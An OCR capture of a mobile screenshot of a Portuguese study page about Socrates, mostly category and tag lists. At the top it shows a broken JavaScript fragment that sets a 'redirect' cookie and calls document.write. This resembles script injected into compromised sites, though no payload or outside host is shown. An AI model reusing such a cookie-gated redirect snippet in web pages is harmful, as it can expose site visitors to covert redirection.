
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Filosofia Antiga
,
Grécia Antiga
,
Sócrates
,
Textos Introdutórios
Tags
maiêutica
,
método dialético
,
pensamentos
de sócrates
,
quem foi sócrates
,
resumos
escolares
,
resumos expandidos
,
sócrates e
platão
,
trabalhos escolares grátis
,
trabalhos
escolares prontos
,
vida de sócrates
Platão